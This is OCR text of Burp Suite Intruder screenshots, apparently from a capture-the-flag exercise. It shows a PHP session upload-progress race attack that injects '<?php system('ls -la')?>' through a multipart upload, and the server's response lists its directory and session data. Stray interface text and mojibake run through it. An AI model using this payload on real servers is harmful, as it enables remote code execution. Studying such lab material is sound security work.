 Attack Save Columns 18. Intruder attack of http://113.125.86.102:8888 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://113.125.86.102:8888 Update Host header to match target
Add §
Clear §
Auto §
Refresh
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=flag
13 Connection: close
14
15 ------WebKitFormBoundaryuaj3iWX6LAnQ32mX
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 §123§<?php system('ls -la')?>
19 ------WebKitFormBoundaryuaj3iWX6LAnQ32mX
20 Content-Disposition: form-data; name="file"; filename="a.txt"
21 Content-Type: text/plain
22
23 # 2023å¹´12æ 10æ ¥
24
25 ## è¦ å ç äº
26
27
28
29
Search... 0 matches Clear
1 payload position Length: 720888
Attack Save Columns 19. Intruder attack of http://113.125.86.102:8888 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
75 75 200 766
0 200 182
1 1 200 182
2 2 200 182
3 3 200 182
4 4 200 182
5 5 200 182
6 6 200 182
7 7 200 182
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Wed, 07 Feb 2024 08:37:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 582
8
9 upload_progress_57total 20
10 drwxr-xr-x 2 www-data www-data 4096 Feb 7 07:43 .
11 drwxrwxrwx 1 www-data www-data 4096 Feb 7 06:41 ..
12 -rw-r--r-- 1 www-data www-data 215 Feb 7 07:45 index.php
13 -rw-r--r-- 1 www-data www-data 29 Feb 7 07:43 test.php
14 |a:5:{s:10:"start_time";i:1707295041;s:14:"content_length";i:720229;s:15:"bytes_processed";i:5258;s:4:"done";b:0;s:5:"file
;a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:5:"a.txt";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10:"s
rt_time";i:1707295041;s:15:"bytes_processed";i:5258;}}}
直播互动
Search... 0 mat
降噪01 进入直播间
Finished